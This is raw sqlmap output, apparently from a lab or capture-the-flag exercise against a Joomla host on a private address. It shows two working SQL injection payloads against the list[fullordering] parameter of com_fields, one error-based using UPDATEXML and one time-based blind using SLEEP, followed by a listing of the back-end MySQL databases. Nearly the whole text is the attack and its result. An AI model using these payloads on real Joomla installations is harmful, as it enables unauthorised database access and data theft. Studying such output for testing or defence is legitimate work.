 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL ≥ 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(6528,CONCAT(0×2e,0×7170707071,(SELECT (ELT(6528=6528,1))),0×7162766a71),1886))
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 1007 FROM (SELECT(SLEEP(5)))DgFg)
---
[03:04:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.1
[03:04:32] [INFO] fetching database names
[03:04:32] [INFO] resumed: 'information_schema'
[03:04:32] [INFO] resumed: 'joomladb'
[03:04:32] [INFO] resumed: 'mysql'
[03:04:32] [INFO] resumed: 'performance_schema'
[03:04:32] [INFO] resumed: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[03:04:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[03:04:32] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.31'
[03:04:32] [WARNING] you haven't updated sqlmap for more than 124 days!!!